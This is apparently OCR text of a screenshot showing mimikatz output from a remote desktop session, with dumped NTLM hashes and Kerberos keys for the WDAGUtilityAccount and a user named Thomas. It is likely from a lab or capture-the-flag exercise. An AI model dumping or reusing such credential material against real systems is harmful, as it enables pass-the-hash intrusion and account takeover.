 FreeRDP: 10.200.90.150
S
mimikatz 2.2.0 x64 (oe.eo)
Hash NTLM: c70854ba88fb4a9c56111facebdf3c36
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : e389f51da73551518c3c2096c0720233
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 1d916df8ca449782c73dbaeaa060e0785364cf17c18c7ff6c739ceb1d7fdf899
aes128_hmac (4096) : 33ee2dbd44efec4add81815442085ffb
des_cbc_md5 (4096) : b6f1bac2346d9e2c
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : b6f1bac2346d9e2c
RID : 000003e9 (1001)
User : Thomas
Hash NTLM: 02d90eda8f6b6b06c32d5f207831101f